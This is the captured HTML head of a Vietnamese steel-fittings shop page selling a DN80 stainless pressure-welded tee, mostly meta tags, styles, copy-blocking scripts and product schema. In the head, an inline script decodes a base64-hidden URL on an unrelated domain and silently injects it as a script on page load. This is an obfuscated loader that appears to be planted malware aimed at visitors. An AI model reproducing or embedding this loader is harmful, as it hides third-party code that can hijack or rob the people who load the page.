

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html
body_size: 40629
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="VEvvBoyfMSvcUFUAhLP6oZmBkZQBj2q4sRf23N7v"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/30673/thumb/lo-go-32-x-32.jpg"><meta property="fb:app_id" content="https://www.facebook.com/profile.php?id=100057318093480" />
        <title>Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90) </title>
<meta name="keywords" content="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90), te han ap luc inox  #3000 #6000 DN80 ( phi 90)">
<meta name="description" content="Công ty TNHH XNK Vật Tư Thiết Bị Huy Phát chuyên bán Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90) giá tốt nhất tại TP HCM và các tỉnh trong cả nước Việt Nam. ">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html"/>
<link rel="alternate" hreflang="vi-vn" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html"/>
<meta property="og:title" content="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" />
<meta property="og:description" content="Công ty TNHH XNK Vật Tư Thiết Bị Huy Phát chuyên bán Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90) giá tốt nhất tại TP HCM và các tỉnh trong cả nước Việt Nam. " />
<meta property="og:url" content="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html" />
<meta property="og:type" content="article" />
<meta property="og:image:alt" content="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" />
<meta property="og:site_name" content="Ống thép Hòa Phát - Niềm tin của mọi công trình" />
<meta property="og:image" content="https://media.loveitopcdn.com/30673/thumb/te-ren-ap-luc-a105.jpg" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" />
<meta name="twitter:description" content="Công ty TNHH XNK Vật Tư Thiết Bị Huy Phát chuyên bán Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90) giá tốt nhất tại TP HCM và các tỉnh trong cả nước Việt Nam. " /><link href="https://theponghoaphat.com.vn/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#0198d3;--primary-sub-color:#0198d340;--sub-color:#06418b;--line-bottom-menu-color:#06418b70;--txt-color:#000000;--txt-sub-color:#00000073;--price-color:#ff0000;--price-sub-color:#ff000073;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:#000000;--breadcrumbs-height:22px;--link-color:#06418b;--header-bg-color:#ffae00;--header-bgsub-color:#994718;--header-txt-color:#444444;--header-txt-color-hover:;--footer-bg-color:#f3f3f3;--footer-txt-color:#000000;--footer-title-color:#0198d3;--menu-bg-color:#0198d3;--menu-bg-color-mobile:#0198d3;--sub-menu-bg-color:#0198d3;--menu-bg-active-color:#06418b;--menu-txt-color:#ffffff;--menu-txt-child-color:#ffffff;--menu-txt-active-color:#ffffff;--space-between-widget:30px;--space-between-widget-mobile:20px;--menu-height:40px;--font-website:'Roboto';--font-size-website:15px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=3e3970e9ab7929f71358" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}.post-view .post-item .wrap-two-lines .two-lines{font-weight:700}.product-view .product-item .wrap-two-lines .two-lines{font-weight:700}.post-view .post-item .description{overflow:hidden !important;-webkit-line-clamp:4 !important;text-overflow:ellipsis !important;display:-webkit-box !important}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <meta name="google-site-verification" content="w1eSNYCv8obl1-5ge9fNNLqjuUfpwhDhqHYadem64m4" />
<meta name="google-site-verification" content="PZ7sj1-nAeR_NpQl7062ynsb2agmvRvphtD3ObcLBSE" />
<script>(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');</script>
<script id="wpcp_disable_selection" type="text/javascript">//
var image_save_msg='You Can Not Save images!';
  var no_menu_msg='Context Menu disabled!';
  var smessage = "Content is protected !!";

function disableEnterKey(e)
{
  var elemtype = e.target.tagName;
  
  elemtype = elemtype.toUpperCase();
  
  if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
  {
    elemtype = 'TEXT';
  }
  
  if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43))
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
      return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{ 
  var elemtype = e.target.tagName;
  
  elemtype = elemtype.toUpperCase();
  
  if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
  {
    elemtype = 'TEXT';
  }
  var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
  
  var checker_IMG = '';
  if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT")
  {
    if (smessage !== "" && e.detail == 2)
      show_wpcp_message(smessage);
    
    if (isSafari)
      return true;
    else
      return false;
  } 
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
  var elemtype = window.event.srcElement.nodeName;
  elemtype = elemtype.toUpperCase();
  if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    return false;
  }
} 
function reEnable()
{
  return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
  document.onmousedown = disable_copy;
  document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//</script> <script id="wpcp_disable_Right_Click" type="text/javascript">//
  document.ondragstart = function() { return false;}
  /* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  Disable context menu on images by GreenLava Version 1.0
  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
      function nocontext(e) {
         return false;
      }
      document.oncontextmenu = nocontext;
  //</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="text/javascript">var e = document.getElementsByTagName('body')[0];
if(e)
{
  e.setAttribute('unselectable',on);
}</script> <meta name="referrer" content="always"/> <script>if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
      var root = document.getElementsByTagName( 'html' )[ 0 ]
      root.className += " no-touch";
    }</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://triplestarcoffee.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://triplestarcoffee.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script id="wpcp_disable_selection" type="text/javascript">//
var image_save_msg='You Can Not Save images!';
  var no_menu_msg='Context Menu disabled!';
  var smessage = "Content is protected !!";

function disableEnterKey(e)
{
  if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
      return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{ 
  var elemtype = e.target.nodeName;
  var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
  elemtype = elemtype.toUpperCase();
  var checker_IMG = '';
  if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    if (smessage !== "" && e.detail == 2)
      show_wpcp_message(smessage);
    
    if (isSafari)
      return true;
    else
      return false;
  } 
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
  var elemtype = window.event.srcElement.nodeName;
  elemtype = elemtype.toUpperCase();
  if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    //alert(navigator.userAgent.indexOf('MSIE'));
      //if (smessage !== "") show_wpcp_message(smessage);
    return false;
  }
} 
function reEnable()
{
  return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
  document.onmousedown = disable_copy;
  document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//</script> <script id="wpcp_disable_Right_Click" type="text/javascript">//
  document.ondragstart = function() { return false;}
  /* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  Disable context menu on images by GreenLava Version 1.0
  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
      function nocontext(e) {
         return false;
      }
      document.oncontextmenu = nocontext;
  //</script> <meta name="referrer" content="always"/> <script>if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
      var root = document.getElementsByTagName( 'html' )[ 0 ]
      root.className += " no-touch";
    }</script> 

<script>var layout_product_item='style1';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"Dung l\u01b0\u1ee3ng \u1ea3nh kh\u00f4ng v\u01b0\u1ee3t qu\u00e1","error_avatar_upload_file":"Ch\u1ec9 h\u1ed7 tr\u1ee3 c\u00e1c \u0111\u1ecbnh d\u1ea1ng \u1ea3nh .png .jpg .jpeg","add_to_cart":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","contact":"Li\u00ean h\u1ec7","processing":"\u0110ang x\u1eed l\u00fd...","delete":"X\u00f3a","outstock":"H\u1ebft h\u00e0ng","instock":"C\u00f2n h\u00e0ng","paging_first":"\u0110\u1ea7u","paging_previous":"Tr\u01b0\u1edbc","paging_next":"Ti\u1ebfp","paging_last":"Cu\u1ed1i","progressing":"\u0110ang x\u1eed l\u00fd...","please_enter":"Vui l\u00f2ng nh\u1eadp v\u00e0o Email ho\u1eb7c S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u1ec3 \u0111\u0103ng k\u00fd","minimum_order_product":"Y\u00eau c\u1ea7u mua \u00edt nh\u1ea5t","text_product":"s\u1ea3n ph\u1ea9m","text_coupon":"M\u00e3 gi\u1ea3m gi\u00e1","text_reduction":"M\u1ee9c gi\u1ea3m","message_danger":"C\u00f3 l\u1ed7i trong qu\u00e1 tr\u00ecnh thao t\u00e1c","message_alert_discount_confirm":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y kh\u00f4ng?","please_choose_district":"Vui l\u00f2ng ch\u1ecdn Qu\u1eadn \/ Huy\u1ec7n","please_choose_ward":"Vui l\u00f2ng ch\u1ecdn Ph\u01b0\u1eddng \/ X\u00e3","text_remove_coupon":"X\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y","product_quantity_break_description_value":":price \/ s\u1ea3n ph\u1ea9m (:percent%)","affiliate_id":"","just_days":"Ng\u00e0y","just_months":"Th\u00e1ng","just_years":"N\u0103m","just_hours":"Gi\u1edd","just_minutes":"Ph\u00fat","just_secs":"Gi\u00e2y","menu_readmore":"Xem th\u00eam ...","menu_collapse":"Thu g\u1ecdn","view_product_detail":"Xem chi ti\u1ebft","phone_required":"Vui l\u00f2ng nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i h\u1ee3p l\u1ec7","text_btn_collapse":"Xem t\u1ea5t c\u1ea3","text_btn_collapsed":"Thu g\u1ecdn","table_of_contents":"M\u1ee5c l\u1ee5c","show":"Hi\u1ec7n","hide":"\u1ea8n"};var wb_language='';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/theponghoaphat.com.vn\/fast-order","admin_widget":"https:\/\/theponghoaphat.com.vn\/admin\/widget","admin_menu":"https:\/\/theponghoaphat.com.vn\/admin\/menu","admin_post":"https:\/\/theponghoaphat.com.vn\/admin\/post","admin_product":"https:\/\/theponghoaphat.com.vn\/admin\/product","admin_setting_website":"https:\/\/theponghoaphat.com.vn\/admin\/setting\/website","admin_setting_contact":"https:\/\/theponghoaphat.com.vn\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/theponghoaphat.com.vn\/admin\/setting\/product_filter","admin_slider":"https:\/\/theponghoaphat.com.vn\/admin\/slider","admin_gallery_image":"https:\/\/theponghoaphat.com.vn\/admin\/gallery_image","admin_testimonials":"https:\/\/theponghoaphat.com.vn\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="product_detail";</script>
        
    <script type="application/ld+json">
        {
          "@context": "https://schema.org/",
          "@type": "Product",
          "name": "Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)",
          "image": "https://media.loveitopcdn.com/30673/thumb/te-ren-ap-luc-a105.jpg",
          "brand": {
            "@type": "Brand",
            "name": "No brand"
          },
          "sku": "NoSku",
          "mpn": "No mpn",
          "description": "Công ty TNHH XNK Vật Tư Thiết Bị Huy Phát chuyên bán Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90) giá tốt nhất tại TP HCM và các tỉnh trong cả nước Việt Nam. ","aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 5,
                "ratingCount": 1
            },
            "review": {
                "@type": "Review",
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Google"
                }
            },"offers": {
            "@type": "Offer",
            "priceValidUntil": "2026/01/17",
            "price": "0",
            "priceCurrency": "VND",
            "availability": "http://schema.org/InStock",
            "url": "https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html",
            "hasMerchantReturnPolicy": {
              "@type": "MerchantReturnPolicy",
              "applicableCountry": "VN",
              "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
              "merchantReturnDays": 7,
              "returnMethod": "https://schema.org/ReturnByMail",
              "returnFees": "https://schema.org/FreeReturn"
            },
            "shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "VND"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "VN"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 1,
                  "maxValue": 5,
                  "unitCode": "DAY"
                }
              }
            }
          }
        }
        </script>    </head>
    <body class="product_detail  mobile-768 title_heading_style4 product_layout_sale_style2 product_layout_item_style1 product_display_btn_1 buttom_layout_style1 sidebar_right gallery_grid menu_fixed_0 menu_style_default layout_full tab_style12 menu_mobile_style4 post-layout-item-style2 ecommerce-1">
                        <div id="loading"><div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div></div>
        <div class="wrapper clearfix project-layout ">
            <header id="header"  class="toggle-mobile-menu-style4" >
								<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_ecommerce_2.css?id=3532f38f9dd4376bff51" >
